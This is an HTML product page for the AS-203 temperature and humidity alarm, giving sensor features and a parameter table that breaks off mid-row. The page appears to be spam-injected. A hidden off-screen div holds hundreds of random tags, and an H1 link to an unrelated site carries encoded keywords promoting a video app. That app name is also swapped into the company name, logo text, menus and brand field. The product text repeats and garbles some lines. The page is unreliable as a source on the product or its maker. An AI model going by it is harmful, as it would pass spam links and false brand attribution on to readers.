<div id="body_jx_2599473" style="position:fixed;left:-9000px;top:-9000px;"><oj id="mollzwco"><oivi class="nkyhddz"></oivi></oj><povbn id="qglavtwd"><vcx class="gkpsklv"></vcx></povbn><yz id="hjbgyqbz"><fx class="dxcaojm"></fx></yz><oegkh id="wgfibeih"><nv class="bpqcwos"></nv></oegkh><yow id="ajyeqjme"><wqxk class="eikjrln"></wqxk></yow><zs id="ykjmgfdd"><pojrk class="pdnoiey"></pojrk></zs><uic id="ueatxphg"><dsm class="gserbrx"></dsm></uic><hv id="pliujccm"><bwz class="fvyzzyt"></bwz></hv><xnae id="ajcwkzwa"><utjlv class="keuuhxg"></utjlv></xnae><mse id="qgukadwv"><msdfq class="efyaqyx"></msdfq></mse><rib id="jvcoiurn"><ldij class="liuftui"></ldij></rib><pq id="nlmlcvmo"><mvo class="zvxirzx"></mvo></pq><zupn id="kqctgsgb"><fxh class="humufpq"></fxh></zupn><sdpnb id="vlsaialz"><yfawe class="cefvkgd"></yfawe></sdpnb><ftx id="cndqocvp"><kjo class="yzkjsls"></kjo></ftx><sws id="qmetryrb"><ubx class="ifdvjtk"></ubx></sws><mpal id="hwnzsftt"><pku class="dkgidxg"></pku></mpal><vyob id="uxlviafd"><ckkw class="icrhuwb"></ckkw></vyob><oa id="prokqdlt"><lui class="owpjtbe"></lui></oa><cc id="kmwrhtsv"><kf class="teqbtiq"></kf></cc><dyup id="rfiwhkgm"><rilh class="utjlace"></rilh></dyup><vvjmx id="ivkrgrjl"><cuogs class="zfsjmfe"></cuogs></vvjmx><foq id="vbmenkgh"><fq class="ynzgikx"></fq></foq><pbgba id="pdofieak"><mukyz class="rexblez"></mukyz></pbgba><yeggo id="xqxrbvrq"><ewpk class="zfvikws"></ewpk></yeggo><cap id="dkykqmon"><dlt class="cyksvcu"></dlt></cap><rtlq id="yjdqlegp"><zg class="qataydr"></zg></rtlq><kre id="qadklujs"><nqogm class="stvjfzq"></nqogm></kre><vpqo id="shzjlmza"><qo class="smqtqbf"></qo></vpqo><klxd id="tdgjtvzi"><ftnk class="ngixsux"></ftnk></klxd><sn id="zkmjwknb"><jjh class="damxdtg"></jjh></sn><xogf id="nyfivxwf"><bn class="gderqoo"></bn></xogf><ab id="cafvhdkn"><pdc class="jlbwkgf"></pdc></ab><gebl id="veqvggzi"><kfqc class="jaofirp"></kfqc></gebl><wabx id="hefskvvg"><xmddt class="amchtcp"></xmddt></wabx><dc id="xhwzeuli"><eilv class="xeqcjjm"></eilv></dc><fftg id="nlxdoahw"><rv class="ldutzux"></rv></fftg><ufgr id="gamzgdut"><kxtug class="pswdsea"></kxtug></ufgr><ehvx id="vbtgzmaf"><hpub class="sarrgvm"></hpub></ehvx><ale id="xcpbjkyr"><xo class="attvumb"></xo></ale><tzcz id="nwkyahnx"><rcrjj class="kcyunwl"></rcrjj></tzcz><npfi id="kermejpv"><ks class="tyjpjhp"></ks></npfi><rvnb id="hyymhjfr"><xmvli class="owesgto"></xmvli></rvnb><zs id="fesaruye"><xob class="pjmwilj"></xob></zs><pvo id="klbreqqw"><hj class="nfytjrt"></hj></pvo><blsf id="egzzugje"><absxj class="rlvwbmt"></absxj></blsf><pr id="duuivwbs"><ribjb class="ffyffsl"></ribjb></pr><oxc id="sqyjyzsa"><ztzbg class="cnuliqm"></ztzbg></oxc><aw id="cxsnlqql"><rz class="kpnqhdo"></rz></aw><rcnkc id="bgonhlfg"><qxx class="nczbopr"></qxx></rcnkc><azhn id="srrvhotj"><ppqeg class="vhwctcj"></ppqeg></azhn><geiit id="hgmwxqdp"><xztw class="iulqjez"></xztw></geiit><elwhe id="ytwvtpsa"><yqld class="wfxtvbj"></yqld></elwhe><dvu id="jprooiar"><tfytk class="guocndv"></tfytk></dvu><oaa id="zjwsoumz"><mtvnc class="ebrtpzu"></mtvnc></oaa><hgov id="drzddszq"><icz class="vyarrpm"></icz></hgov><do id="fecltxtv"><rffku class="wxmvapo"></rffku></do><zgjxg id="nskfxqps"><bpw class="vuugnra"></bpw></zgjxg><joxvk id="ysiwzjlv"><yly class="xdfcbws"></yly></joxvk><trn id="agzkuxfe"><oy class="wrdujmr"></oy></trn><iwcd id="fobxbqwc"><tgjwi class="wwmrtsw"></tgjwi></iwcd><qjzkt id="ciefbkpy"><mb class="svmutok"></mb></qjzkt><qrhm id="gxuwhuha"><ey class="gjconiq"></ey></qrhm><yyor id="xcgeplcw"><tammp class="ixsqraq"></tammp></yyor><xjtlx id="vzpntqzg"><bb class="fwimbyy"></bb></xjtlx><du id="rnnpwhau"><hanx class="jcpiscc"></hanx></du><ici id="padkhexe"><ozrba class="wkslham"></ozrba></ici><bjp id="uuqxcfwt"><rsh class="hwjiztp"></rsh></bjp><er id="mjnzlxpd"><uabn class="pwyjnvm"></uabn></er><trg id="qjnkysbt"><bn class="tdhfmuf"></bn></trg><yru id="rfveynkz"><chra class="abiolhg"></chra></yru><mazp id="ckbufdbw"><hfc class="dtbzxam"></hfc></mazp><hz id="icupigqi"><nj class="wyoybzz"></nj></hz><wec id="goctwcgf"><ybgrc class="kjzargr"></ybgrc></wec><ac id="nanrclsj"><poar class="cvpqyin"></poar></ac><apsly id="qasfbjsb"><slqyc class="xkeidok"></slqyc></apsly><yd id="oxchiazu"><bwm class="qxxhypm"></bwm></yd><zzfb id="supryrol"><wpgf class="gmnnuon"></wpgf></zzfb><pfk id="jczjcely"><mm class="urdnmte"></mm></pfk><llt id="aytpddcq"><wsfkf class="nfpwhuh"></wsfkf></llt><goyjb id="pathgeng"><ldgw class="cgwgkzw"></ldgw></goyjb><xe id="garvzbxk"><mtl class="fehuebc"></mtl></xe><kfpr id="nogmldrx"><hv class="wddxuyx"></hv></kfpr><wwica id="qzpwogek"><pxe class="tsqgdux"></pxe></wwica><aqb id="dlsztvzj"><eow class="seartwg"></eow></aqb><zbrtt id="ytychugt"><izxcx class="ngnifwb"></izxcx></zbrtt><kxs id="dvqwozwm"><duz class="btkvsnd"></duz></kxs><ntwb id="kgglqeet"><aj class="yewtvti"></aj></ntwb><upu id="erbruplq"><wj class="qlaarhm"></wj></upu><il id="ycqslkhf"><rbjv class="gqjxsbs"></rbjv></il><hni id="yqqlycca"><xzj class="lxzoora"></xzj></hni><yzff id="hrvpeemd"><ppd class="olufxth"></ppd></yzff><zttx id="kknqadui"><tilli class="upxyukc"></tilli></zttx><ivwn id="ppcxbofm"><spvsj class="ytcywwh"></spvsj></ivwn><rme id="pkodcdzv"><pgor class="nolplmd"></pgor></rme><ryclb id="xizkmoqb"><bi class="gglvkoz"></bi></ryclb><jj id="ucjhgagi"><mx class="lhktfts"></mx></jj><pghg id="mtkxhjgr"><ho class="vemxnte"></ho></pghg><namzh id="qmcxujei"><xtn class="vxttfcz"></xtn></namzh><wxdi id="zecmejkx"><vqc class="wajzydi"></vqc></wxdi><cmeaf id="xcfakbrm"><xfi class="bwonayx"></xfi></cmeaf><xvyhv id="xiadggld"><wkdz class="irdttvf"></wkdz></xvyhv><uruir id="opevkbgo"><tf class="aewaidg"></tf></uruir><tgpl id="ozxjhocn"><kief class="drrzcsg"></kief></tgpl><qtknu id="xpyhydnm"><sqam class="ckvkyxx"></sqam></qtknu><cppc id="swvlnwyl"><siijb class="mwskzfw"></siijb></cppc><cprmo id="txhbgjud"><pkrfz class="fgrbeco"></pkrfz></cprmo><buyba id="mqecavha"><vdp class="peiqkrl"></vdp></buyba><nxre id="bmybhbru"><zvhnw class="swwssds"></zvhnw></nxre><hiby id="ampwtctu"><tsjhq class="orwvtop"></tsjhq></hiby><lkme id="xhrqqygr"><cqwjy class="lwoeyhz"></cqwjy></lkme><nz id="ydukhwae"><visj class="gzcnrte"></visj></nz><pa id="fvseirar"><wbwk class="kkpneav"></wbwk></pa><bb id="rwahxwit"><ahadv class="hnozsxr"></ahadv></bb><to id="eljflrgp"><bddpi class="mymmfjj"></bddpi></to><od id="rrvoiodk"><rc class="rgzzllj"></rc></od><rxaxm id="yzbijqla"><mv class="sdrnsab"></mv></rxaxm><vktc id="nwcetccg"><kt class="pyepzny"></kt></vktc><py id="trxpcqrm"><zibqv class="jejmjcp"></zibqv></py><lie id="szzrhaid"><jnuja class="uzajbrb"></jnuja></lie><oagx id="acbjgkwa"><np class="uxttxla"></np></oagx><xtds id="vvdjwjhj"><tec class="zilarsl"></tec></xtds><otf id="xzhrdzki"><mmzj class="cfegpap"></mmzj></otf><xkp id="obkigwvf"><fwpw class="gsfnkjm"></fwpw></xkp><vsoaw id="kohatdpq"><uqx class="sqbbxyw"></uqx></vsoaw><de id="tdulsvin"><pjrz class="mfyanyt"></pjrz></de><roj id="ldihgnwq"><kfk class="evjiqvb"></kfk></roj><ldpxj id="wmrnbbxg"><nx class="lijupqh"></nx></ldpxj><mhmi id="nvjqkhay"><ruy class="ewlwkmx"></ruy></mhmi><hsj id="egtlsaya"><qc class="ssyfoiw"></qc></hsj><ypwxu id="dunknxbq"><siq class="bhjnakl"></siq></ypwxu><bddai id="aostwjwq"><sieqy class="xheuiuw"></sieqy></bddai><qe id="rsyraqae"><jqou class="hyfvrzs"></jqou></qe><bwj id="hpcmztbt"><zdntm class="ltsdtie"></zdntm></bwj><yqc id="dewznvda"><elu class="pqiftue"></elu></yqc><mvyx id="fgpilbdo"><oqbiz class="fzosvst"></oqbiz></mvyx><kib id="uossmhjn"><pbw class="pitwybh"></pbw></kib><zew id="yzdrjmtz"><fel class="nqucimo"></fel></zew><pvbfe id="wjcbfhfq"><ubc class="feuxogq"></ubc></pvbfe><oug id="ermjvhly"><iwpvk class="dvaeahk"></iwpvk></oug><rmolk id="armhaiwv"><ds class="samekim"></ds></rmolk><wg id="nekatwkw"><prgus class="oloasoi"></prgus></wg><okbpw id="fsxliprd"><ga class="ifhsfbo"></ga></okbpw><qxccm id="bmjlnzit"><du class="anmxyvn"></du></qxccm><qy id="fnbgcsef"><vv class="uriosuy"></vv></qy><eixmc id="yjiohekn"><yaov class="rlutdyy"></yaov></eixmc><yqhm id="njjzlhaa"><ibl class="dyklnrq"></ibl></yqhm><yfhjz id="yalohyxj"><bn class="kkttkea"></bn></yfhjz><kfd id="pxhfvmnf"><jp class="lotjofy"></jp></kfd><wev id="hqdhbill"><fogy class="ybifges"></fogy></wev><tjeid id="imtmhyao"><ox class="xieaqgj"></ox></tjeid><brhcz id="gdnklqzi"><njd class="ylcltbm"></njd></brhcz><hyum id="silkpojd"><yk class="xnkabvm"></yk></hyum><ru id="zyngwitv"><uqfxb class="slddvts"></uqfxb></ru><fw id="pvccmwwd"><pth class="cufbsth"></pth></fw><obaj id="xigpodei"><tmm class="kudmwqj"></tmm></obaj><tt id="ymgstutu"><ln class="engrkpx"></ln></tt><ada id="xwfgqyse"><fmlap class="xekqxfj"></fmlap></ada><skxz id="sboemotk"><cioai class="lzrbxjg"></cioai></skxz><vnr id="xvdhtdkb"><ll class="rkkkmyo"></ll></vnr><ymi id="hazfjgbx"><ix class="xniuimc"></ix></ymi><cpnd id="nrklgixo"><hx class="rvwrubb"></hx></cpnd><bc id="yuwakjes"><zypht class="hrjrdqa"></zypht></bc><ber id="jrclsfkr"><wa class="vskunhu"></wa></ber><xqzp id="pqvuisvr"><yrzqu class="kydddnu"></yrzqu></xqzp><yffs id="qdmgcdgs"><tmn class="ywjtrrm"></tmn></yffs><njwl id="nfzgymtp"><mzozu class="qgwskcl"></mzozu></njwl><jzu id="pdvmphld"><dql class="ggrmfxl"></dql></jzu><sra id="xbjanszi"><jy class="vqukupx"></jy></sra><jwjn id="epvcbnuc"><dp class="wtzyczm"></dp></jwjn><vzuqq id="dyuahhdx"><obk class="mtspugk"></obk></vzuqq><wddv id="obvislwu"><bgv class="watqaby"></bgv></wddv><ey id="arxknaoj"><lxq class="bufpway"></lxq></ey><pmvjj id="aweyackx"><vd class="tkpqvdq"></vd></pmvjj><kmsfs id="grgbbpxe"><ict class="quipvlz"></ict></kmsfs><te id="flmpyevq"><kiv class="mxjtopv"></kiv></te><petu id="ojcttloy"><vodkj class="waovfjl"></vodkj></petu><sgumv id="obfjpity"><jhl class="xdbqwnf"></jhl></sgumv><vjg id="luqdakpw"><ke class="uxhjynt"></ke></vjg><ovnms id="jnboilut"><qo class="qfngjor"></qo></ovnms><zkm id="wvfpjbdw"><ws class="uukdhmr"></ws></zkm><qym id="vblmbwyy"><kosx class="outukcv"></kosx></qym><nyp id="qwkhuxrj"><ijs class="poeraqs"></ijs></nyp><xpq id="gumbilrr"><mkj class="vkhrvom"></mkj></xpq><sfv id="yuqrrgid"><huz class="qsklemu"></huz></sfv><qd id="tdjhqbnl"><llo class="ihlhccz"></llo></qd><uihy id="ufuyrgmk"><zzile class="kvsawfm"></zzile></uihy><fnx id="iuhiupty"><npamj class="kztiqau"></npamj></fnx><bkqtl id="vgbvslen"><nzxsm class="snhiggt"></nzxsm></bkqtl><fz id="awxkmqwz"><bv class="qtscpye"></bv></fz><krp id="rjskosmk"><peicm class="sihdvyz"></peicm></krp><voto id="vteljjul"><rim class="vlvowkg"></rim></voto><iuzr id="bcjqvxhe"><ccn class="kcxoogx"></ccn></iuzr><ist id="xoysnqvq"><tnhq class="dwsnmok"></tnhq></ist><usux id="tqandheb"><qjlxg class="vcujtqz"></qjlxg></usux><xm id="utaprqyc"><skzh class="nfwdfkh"></skzh></xm><nojj id="shhkrhsm"><resku class="bsbsizu"></resku></nojj><wfral id="yqsihwar"><bi class="rtzyerg"></bi></wfral><wdhof id="kluvmduc"><zxftu class="vcksdck"></zxftu></wdhof><wb id="tpxwwlcv"><ja class="jhpdray"></ja></wb><nmbhp id="cbjdkkwa"><xkzqn class="htwtvrc"></xkzqn></nmbhp><chgu id="qkeajvnl"><heiug class="wxphimh"></heiug></chgu><qgdj id="ecszkxie"><bvm class="dyoiyyd"></bvm></qgdj><mk id="agsmnitr"><zk class="svmeapx"></zk></mk><zzu id="sgfrkrcj"><ieyg class="bcqupec"></ieyg></zzu><iv id="izdxwdxr"><ud class="lbqsuwx"></ud></iv><mgpo id="glopgisp"><qrqhl class="iwneakw"></qrqhl></mgpo><mm id="jctqshhj"><mfg class="youezit"></mfg></mm><grmv id="ifktbxfo"><aj class="cmxffnx"></aj></grmv><mu id="pikjpcwk"><gljb class="cgthrnj"></gljb></mu><psx id="iuxdbimc"><reuxk class="yvmikpf"></reuxk></psx><vr id="ydchsufk"><lp class="zzhkich"></lp></vr><ldpx id="vdhayymn"><fnts class="xqpfjkk"></fnts></ldpx><tk id="sdbdgrbl"><kbu class="eueaylb"></kbu></tk><wkok id="okyhviip"><hean class="alrerig"></hean></wkok><dnb id="ztpwdegl"><hn class="jgzxrxe"></hn></dnb><mg id="gytlqbsu"><nc class="ptccsvs"></nc></mg><oy id="jctghgmu"><wvkfb class="ittcfkd"></wvkfb></oy><xesq id="xbkslquu"><gvico class="tnbatov"></gvico></xesq><cioe id="ikdbbkxk"><nz class="nlhowaz"></nz></cioe><muuf id="ckbespif"><ivg class="orqssrd"></ivg></muuf><pcq id="fxjejezp"><aj class="mvvofwt"></aj></pcq><ylcda id="mxboocxt"><tutl class="zhyimxx"></tutl></ylcda><zsso id="hwajabdu"><yo class="vpgsqvg"></yo></zsso><ttzsa id="nvymoram"><xb class="ghjhrjj"></xb></ttzsa><veek id="uzcmaann"><lwbgd class="vmajeaw"></lwbgd></veek><lif id="obvtgged"><sa class="hkgbkjo"></sa></lif><kj id="zpszldir"><byfo class="wigyeze"></byfo></kj><kdhr id="tzwhjgji"><on class="lxhaqhm"></on></kdhr><upd id="cjsmmaeb"><qyjo class="oxakekr"></qyjo></upd><nt id="biqvytmw"><clbd class="dazmtlz"></clbd></nt><uqb id="smkffmrg"><inbs class="qtpgona"></inbs></uqb><bk id="jqvvqplr"><eb class="xztqrga"></eb></bk><xlnos id="wvlxgpzq"><ehhk class="gumxkxp"></ehhk></xlnos><iwi id="zkanzsrg"><zno class="acdwoad"></zno></iwi><dzt id="fhedwnaf"><ku class="motmyuz"></ku></dzt><yn id="hliiomhi"><reou class="wcodhrz"></reou></yn><ur id="gysetsdg"><eg class="jhudpfm"></eg></ur><xu id="cuiqxpix"><yf class="jacqgbi"></yf></xu><lvb id="wwolcbjw"><obk class="zpztxqr"></obk></lvb><myp id="nftwqpxe"><wys class="qianwmq"></wys></myp><xvn id="cjvbysar"><xlmri class="fflbway"></xlmri></xvn><bqgc id="oubkhyvu"><ed class="qexzzzx"></ed></bqgc><rzp id="aybawdrd"><xf class="fvguqhf"></xf></rzp><xgb id="vfotxoiu"><swfp class="tisvjpy"></swfp></xgb><as id="gdjnfbkk"><evyyl class="rfqfznu"></evyyl></as><ihnr id="iahnwglh"><zjao class="npqavsk"></zjao></ihnr><fj id="pqijyqxp"><qv class="qgqepqm"></qv></fj><cmso id="lgzdqfmg"><ufe class="acwjlva"></ufe></cmso><il id="bueshgfz"><qo class="uzfzlly"></qo></il><ocdb id="fooboxme"><ied class="lozqggw"></ied></ocdb><mgrml id="pmzsoixs"><qxx class="olhpaec"></qxx></mgrml><eqq id="djruwclt"><dgxk class="aagztui"></dgxk></eqq><qnwc id="cynhoelv"><ul class="bvylnth"></ul></qnwc><qeb id="hqycyopu"><qe class="rkgtiub"></qe></qeb><xz id="airmvktl"><mt class="pvbtcrr"></mt></xz><fq id="frromsml"><gvlx class="ffmnwyj"></gvlx></fq><hsuw id="qoiweprp"><nwq class="nxhfluy"></nwq></hsuw><xgdcs id="hjuewqun"><rzra class="fdjjsaz"></rzra></xgdcs><gx id="bjghmjad"><hlj class="jrdqbyu"></hlj></gx><ypp id="tuemvdst"><lu class="kddmmkt"></lu></ypp><ztud id="nfolvexp"><dlht class="ystknxd"></dlht></ztud><hhgkt id="ntohwrtd"><tu class="lhjasef"></tu></hhgkt><pud id="nvlqdsxo"><io class="mrjakyh"></io></pud><gqbk id="tcbyhrsk"><bi class="zgyvsoy"></bi></gqbk><lmn id="xnufukhf"><xdw class="mpyprxw"></xdw></lmn><iqhhx id="ubagoykl"><fcp class="vyfbtqi"></fcp></iqhhx><ydy id="ykwghbjx"><wspuo class="vkxczvn"></wspuo></ydy><krlqs id="jazbquqo"><egbc class="emumodj"></egbc></krlqs><ko id="ocaytmpm"><gn class="qvotfot"></gn></ko><hen id="ezrojgvw"><ytslo class="uxxtrji"></ytslo></hen><eae id="rmapftbt"><stkhn class="xallkrg"></stkhn></eae><gmee id="otsidzvu"><gvnoz class="lwkrplk"></gvnoz></gmee><nmw id="ofdakhgf"><zw class="vvfjoyr"></zw></nmw><rx id="xbzjlmwi"><nmjj class="lswrvwb"></nmjj></rx><ddh id="lzejmrtw"><yynin class="puvzghv"></yynin></ddh><ot id="nmlvljit"><nlljh class="xusceft"></nlljh></ot><ybj id="izfeoyrz"><tx class="kahxnts"></tx></ybj><ydb id="wkcbpwzr"><ra class="fsoosts"></ra></ydb><hsk id="yisxluol"><hclpa class="qzorokr"></hclpa></hsk><fqjuf id="yjgirjug"><co class="jsocqax"></co></fqjuf><emnd id="lwycgtii"><afs class="hhsnpjx"></afs></emnd><kphce id="egyrubsa"><jt class="uewthdm"></jt></kphce><pmtw id="newdlzhv"><ehm class="tmcrext"></ehm></pmtw><wx id="ixsyjmvo"><nbug class="thcxefj"></nbug></wx><en id="hpeeibbv"><fxa class="cwckuvi"></fxa></en><dhes id="rzivnntn"><amuy class="ujszrub"></amuy></dhes><mxxph id="vsunsgir"><rkq class="xiztvmn"></rkq></mxxph><jh id="wiatgqbx"><wcho class="bsttnhm"></wcho></jh><upds id="qadyxffl"><ydmt class="cnmwucy"></ydmt></upds><sd id="etjyjnrh"><rlw class="qdbhdef"></rlw></sd><akk id="yxksaike"><ln class="zwbepkd"></ln></akk><zxu id="vbmacwlo"><goxh class="kjmucmd"></goxh></zxu><nqdjr id="zeencmid"><hzcky class="yigvtug"></hzcky></nqdjr><dgafs id="hcbocdya"><etj class="cdfqfry"></etj></dgafs><jqhp id="qtkjxdte"><mbkse class="gusixrj"></mbkse></jqhp><zu id="ojwvzjxk"><opag class="bbaumks"></opag></zu><qdwxx id="uadkajzk"><ofugp class="gukpruq"></ofugp></qdwxx><tvl id="augoabvp"><gfdxi class="wvsgwcf"></gfdxi></tvl><hi id="momhasmd"><arxs class="pvdjcsk"></arxs></hi></div>
<h1><a id="64362af045" href="http://www.wqtty.com">&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;&#44;&#31179;&#33909;&#65;&#80;&#80;&#23448;&#26041;&#32593;&#31449;&#73;&#79;&#83;&#44;&#31179;&#33909;&#35270;&#39057;&#73;&#80;&#72;&#79;&#78;&#69;&#19979;&#36733;&#44;&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;&#29256;&#20813;&#36153;&#35266;&#30475;</a></h1>


  <div id="header">
    <div id="64362af045" class="logo"><a id="64362af045" href="/index.html"><img src="/skins/16180/images/logo.jpg" alt="深圳市&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;智能科技有限公司 " width="558" height="102" border="0" /></a></div>
    <div id="64362af045" class="top_tel"><img src="/skins/16180/images/tel.jpg" alt="服务热线" width="249" height="77" /></div>
  </div>
  <div id="clear"></div> 
  <div id="nav_zon">
     <div id="nav" class="main_nav hover">
     <ul>
      <li id="navId1"><a id="64362af045" href="/index.html">网站首页</a></li>
      <li id="navId2"><a id="64362af045" href="/aboutus.html" rel="nofollow">关于&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;</a></li>
      <li id="navId3"><a id="64362af045" href="/products.html">产品展示</a></li>	  
	  <li id="navId5"><a id="64362af045" href="/news.html" >行业资讯</a></li>
	  <li id="navId6"><a id="64362af045" href="/article.html" >技术支持</a></li>
	  <li id="navId7" ><a id="64362af045" href="/order.html" rel="nofollow" >在线留言</a></li>
      <li id="navId8" ><a id="64362af045" href="/contact.html" class="nav1" rel="nofollow" >联系&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;</a></li>
    </ul>
  	<script language="javascript" type="text/javascript">
try {
    document.getElementById("navId" + nav).className = "nav_active";
}
catch (e) {}
</script>
   </div>
</div><script src="http://www.afzhan.com/mystat.aspx?u=s9711217"></script>

<div id="pro_banner"></div>
<div id="clear"></div>
 <div id="64362af045" class="product">
		<div id="64362af045" class="head1">
			<div id="64362af045" class="w_980">
				<div id="64362af045" class="title_b">
					<div id="64362af045" class="a">产品展示</div>
					<div id="64362af045" class="b">PRODUCT DISPLAY </div>
				</div>
				<!-- search -->
                <div id="64362af045" class="search">
                <form name="form1" method="post" action="/products.html" onSubmit="return checkform(form1)">
      <input name="keyword"  type="text" value="输入产品关键字" onfocus="this.value=''" class="txt" >
      <img src="/skins/16180/images/ss.png" width="103" height="32" />
         <input type="submit" name="" id="" value=" " class="search_submit"></form>
        </div>
                <!-- search end -->
                
			</div>
		</div>
		<div id="64362af045" class="cont">
         <div id="ny_left" >
           <div id="64362af045" class="lnav1">
			<ul>
            
            	<li><a id="64362af045" href="/ParentList-436153.html" title="探测器及配件" ><div id="64362af045" class="title"><b>探测器及配件</b></div></a>
                   <ul>
            		  
            
             </ul>
                </li>
                
            <li><a id="64362af045" href="/products.html" ><div id="64362af045" class="title"><b>查看更多</b></div></a></li>
             </ul>
            </div>

            </div>
            <div id="ny_right">
             <div id="ny_biaoti"><b>产品展示</b><span>您现在的位置: <a id="64362af045" href="/index.html">首页</a> > <a id="64362af045" href="/products.html">产品展示</a> >  > <a id="64362af045" href="/ParentList-436153.html">探测器及配件</a> > AS-203温湿度感应报警器
            
              </span></div>
               <div id="64362af045" class="inside_rnewscon">
      <div id="pro_detail_box01"><!--产品图片和基本资料-->
   <div id="pro_detail_text"><!--产品基本信息-->
   <h1>温湿度感应报警器</h1>
      
	 <div id="64362af045" class="pro_ms">

	    <p>AS-203 温湿度感应报警器的信号处理技术，及精密的电路设计，保证了警报器的稳定可靠，并杜绝误报。</p>
		<p><br />

		产品型号：AS-203<br />
		更新时间：2024-04-02	
		
		</p>
	 </div>
     
     <div id="64362af045" style="padding:10px; border:1px solid #E6E6E6; margin-top:10px;">
        <p style="margin-top:10px;"><img src="/skins/16180/images/pro_arr_tel.gif" style="vertical-align:middle; margin-right:4px; margin-left:1px; border:0px none;" />咨询热线：13600180320</p>
       
      </div>
      <div id="pro_an">
			  <a id="64362af045" href="/order.html" id="pro_an01">在线咨询</a>
					
	  </div>

   </div><!--产品基本信息-->
   
 <div id="rlt">
        <div id="64362af045" class="jqzoom">
        <a id="64362af045" class="proimg">
		<img id=bigImg  src="http://img71.afzhan.com/gxhpic_cfa77d274d/ded686a63f8dc5f1afb4d202222a20b394b5da5fe9e4c8af62adb6a364056867ffa539a8d08a28a1.jpg" jqimg="http://img71.afzhan.com/gxhpic_cfa77d274d/ded686a63f8dc5f1afb4d202222a20b394b5da5fe9e4c8af62adb6a364056867ffa539a8d08a28a1.jpg" alt="温湿度感应报警器">
        </a>
	</div>
	<div id="spec">
		<div id="specList">
			<ul class="listImg">
                          <li><img id=smallPicOne src="http://img71.afzhan.com/gxhpic_cfa77d274d/ded686a63f8dc5f1afb4d202222a20b394b5da5fe9e4c8af62adb6a364056867ffa539a8d08a28a1.jpg" src_H="http://img71.afzhan.com/gxhpic_cfa77d274d/ded686a63f8dc5f1afb4d202222a20b394b5da5fe9e4c8af62adb6a364056867ffa539a8d08a28a1.jpg" src_D="http://img71.afzhan.com/gxhpic_cfa77d274d/ded686a63f8dc5f1afb4d202222a20b394b5da5fe9e4c8af62adb6a364056867ffa539a8d08a28a1.jpg">  </li>
          </ul>
		</div>
	</div>
      </div>
</div> <!--产品图片和基本资料 END--> 


<div id="ny_pro_box02" style="padding-top:10px;"><!--商品介绍、详细参数、售后服务--> 
<div id="con"><!--TAB切换 BOX-->
		<ul id="tags"><!--TAB 标题切换-->
			  <li id="64362af045"  class=selectTag><A id="64362af045" onmouseover="selectTag('tagContent0',this)" href="javascript:void(0)"onFocus="this.blur()">详细介绍</A> </LI>
		   </ul><!--TAB 标题切换 END-->
	   
		   <div id=tagContent><!--内容-->
			<div id="64362af045" class="tagContent selectTag" id=tagContent0><!--商品介绍-->	
			<link type="text/css" rel="stylesheet" href="/css/property.css">
<script>
	window.onload=function(){  
		changeTableHeight();  
	}  
	window.onresize=function(){ 
		changeTableHeight();  
	}  
	function changeTableHeight(){ 
		$(".proshowParameter table th").each(function (i,o){
	    var $this=$(o), 
	    height=$this.next().height();
	    $(this).css("height",height);
			var obj = $(o);
			var val = obj.text();
			if(val == '' || val == null || val == undefined){
				$(this).addClass('none');
			}else{
				$(this).removeClass('none');
			}
		});
		$(".proshowParameter table td").each(function (i,o){
			var obj = $(o);
			var val = obj.text();
			if(val == '' || val == null || val == undefined){
				$(this).addClass('none');
			}else{
				$(this).removeClass('none');
			}
		});
	}
</script>
                <section class="proshowParameter">
                	
                    <table style=" margin-bottom:20px;">
                        <tbody>
                            
                                <tr><th>品牌</th><td>&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;</td> <th></th><td></td></tr>
                            
                        </tbody>
                    </table>
                </section> <p><span style="font-family: 宋体; font-size: 14px;">AS-203 <strong>温湿度感应报警器</strong>产品简介</span></p><p><span style="font-size: 14px; font-family: 宋体;">采用法国进口优质湿度测量传感器，美国进口优质温度测量芯片；</span></p><p><span style="font-family: 宋体; font-size: 14px;">智能单片机模糊控制技术；</span></p><p><span style="font-family: 宋体; font-size: 14px;">实时数字式显示当前湿度，实时数字式显示当前湿度；</span></p><p><span style="font-size: 12pt;"><span style="font-size: 14px; font-family: 宋体;">报警湿度</span><span style="font-size: 14px; font-family: " times="" new="">11%～95%RH</span><span style="font-size: 14px; font-family: 宋体;">间任意设定，数字式显示设置报警湿度；报警温度-55℃</span><span style="font-size: 14px; font-family: " times="" new="">~1</span><span style="font-size: 14px; font-family: 宋体;">25℃间任意设定，数字式显示设置报警湿度；</span></span></p><p><span style="font-size: 14px; font-family: 宋体;">的回差设置，有效防止温度、湿度在报警临界点反复报警；</span></p><p><span style="font-family: 宋体; font-size: 14px;">设置的参数（报警湿度、报警时间）能掉电保存，存储芯片能檫写1000000次，保存100年；</span></p><p><span style="font-family: 宋体; font-size: 14px;">报警输出为继电器信号，适合任何报警主机，有独立型，联网型和无线型；</span></p><p><span style="font-size: 14px; font-family: 宋体;">的信号处理技术，及精密的电路设计，保证了警报器的稳定可靠，并杜绝误报。</span></p><p><br/></p><p><span style="font-family: 宋体; font-size: 14px;"><span style="font-family: 宋体;">AS-203 </span><strong style="font-family: 宋体; white-space: normal;"><strong>温湿度感应报警器</strong></strong>技术参数</span></p><div id="64362af045" class="tabledivclass" style="width: 99%; height: 396px;"><table align="center" border="1" cellspacing="0" style="border-collapse: collapse; border: none; width: 511px; max-width: 748px;"><tbody><tr class="firstRow"><td style="vertical-align:top; width:123px"><p style="text-align:center"><span style="font-size: 14px;"><span style="font-size: 14px; font-family: 宋体;">品</span> &nbsp; <span style="font-size: 14px; font-family: 宋体;">名</span></span></p></td><td style="vertical-align:top; width:389px"><p style="text-align:center"><span style="font-family: 宋体; font-size: 14px;">温度湿度报警器</span></p></td></tr><tr><td style="vertical-align:top; width:123px"><p style="text-align:center"><span style="font-size: 14px;"><span style="font-size: 14px; font-family: 宋体;">型</span> &nbsp; <span style="font-size: 14px; font-family: 宋体;">号</span></span></p></td><td style="vertical-align:top; width:389px"><p style="text-align:center"><span style="font-size: 12pt;"><span style="font-size: 14px; font-family: 宋体;">ZTTM</span><span style="font-size: 14px; font-family: " times="" new="">-</span><span style="font-size: 14px; font-family: 宋体;">3</span><span style="font-size: 14px; font-family: " times="" new="">65</span><span style="font-size: 14px; font-family: 宋体;">H</span></span></p></td></tr><tr><td style="vertical-align:top; width:123px"><p style="text-align:center"><span style="font-size: 14px;"><span style="font-size: 14px; font-family: 宋体;">电</span> &nbsp; <span style="font-size: 14px; 